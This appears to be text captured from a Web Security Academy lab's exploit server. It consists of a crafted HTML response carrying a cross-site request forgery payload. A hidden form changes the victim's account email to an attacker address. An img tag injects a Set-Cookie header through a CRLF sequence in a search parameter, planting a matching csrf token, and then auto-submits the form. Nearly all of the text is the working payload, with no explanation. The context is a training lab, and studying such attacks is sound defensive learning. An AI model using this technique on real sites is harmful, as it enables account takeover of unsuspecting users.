 Craft a response
URL: https://exploit-0a5600cb0492956e817c2e1a014f00bc.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a94007c04d795cc81ea2f0100720054.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="attackeremail@email.com">
<input type="hidden" name="csrf" value="dXzgLm0ug5r3yitGeoXZtsLlIfhGFh5W">
</form>
<img src="https://0a94007c04d795cc81ea2f0100720054.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=dXzgLm0ug5r3yitGeoXZtsLlIfhGFh5W%3b%20SameSite=None" onerror="document.forms[0].submit()">
1
2
Store
View exploit
Deliver exploit to victim
Access log